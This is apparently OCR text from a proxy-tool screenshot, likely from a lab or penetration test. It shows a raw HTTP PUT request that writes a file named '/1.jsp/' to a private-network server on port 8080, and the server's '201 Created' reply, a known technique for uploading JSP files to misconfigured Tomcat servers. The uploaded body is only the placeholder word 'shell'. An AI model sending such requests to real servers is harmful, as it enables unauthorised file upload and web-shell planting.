 Request
Pretty Raw Hex \n
1 PUT /1.jsp/ HTTP/1.1
2 Host: 192.168.49.163:8080
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 9
9
10 shell
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 30 Aug 2023 14:00:52 GMT
4 Connection: close
5
6